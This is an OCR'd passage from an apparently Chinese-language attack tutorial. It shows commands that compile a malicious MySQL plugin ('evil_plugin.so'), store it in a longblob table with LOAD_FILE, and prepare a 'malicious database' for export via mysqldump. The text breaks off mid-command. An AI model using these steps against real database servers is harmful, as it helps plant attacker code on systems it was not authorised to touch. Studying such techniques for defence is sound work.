
gcc -fPIC -shared -o evil_plugin.so evil_plugin.c 
在本地运行的数据库服务器上，我们现在插入evil_plugin.so文件到
longblob表:
mysql -h localhost -u root

>CREATE DATABASE files

>USE files

> CREATE TABLE `data` (

  `exe` longblob

) ENGINE=MyISAM DEFAULT CHARSET=binary;

> insert into data VALUES(LOAD_FILE('evil_plugin.so'
我们的恶意数据库现在完成了!我们用mysqldump将它导出到一
个.sql文件中: